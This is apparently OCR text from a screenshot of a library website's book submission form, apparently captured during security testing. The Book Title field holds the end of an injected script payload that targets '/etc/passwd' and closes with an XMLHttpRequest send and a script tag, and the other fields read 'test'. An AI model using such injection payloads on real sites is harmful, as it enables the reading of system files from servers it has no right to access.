 Library
If you have a Garden and a Library, you have everything you needed.
Home Books Collections Contact Us Signed in as Logout
Book Submission
Book Title etc/passwd");x.send();</script>
Author test
Browse... test.pdf Upload